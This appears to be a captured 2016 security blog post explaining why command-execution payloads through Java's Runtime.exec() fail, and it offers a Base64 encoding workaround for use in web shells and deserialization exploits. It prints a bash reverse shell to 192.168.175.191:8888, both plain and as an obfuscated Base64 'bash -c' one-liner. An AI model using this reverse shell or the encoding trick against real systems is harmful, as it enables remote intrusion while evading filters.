 java.lang.Runtime.exec() Paylo
www.jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
java.lang.Runtime.exec() Payload Workarounds
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called dir_list-
ing. But in the context of the exec() function, that command would instead be interpreted to
fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.175.191/8888 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NS4xOTEvODg4OCAwPiYx}|
{base64,-d}|{bash,-i}
FREEBUF